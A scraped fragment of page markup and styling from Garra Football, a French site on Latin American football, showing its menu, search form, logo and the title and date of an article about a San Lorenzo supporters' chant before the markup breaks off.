.tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4736" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-72"  href="https://garrafootball.com/argentine/" ><span class="tdb-cat-bg"></span>Argentine</a><a class="tdb-entry-category tdb-term-64"  href="https://garrafootball.com/chants-de-supporters/" ><span class="tdb-cat-bg"></span>Chants de supporters</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chants de supporters : Una gitana hermosa tiró las cartas &#8211; San Lorenzo</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-26T13:24:10+02:00">Juil 26, 2019</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media 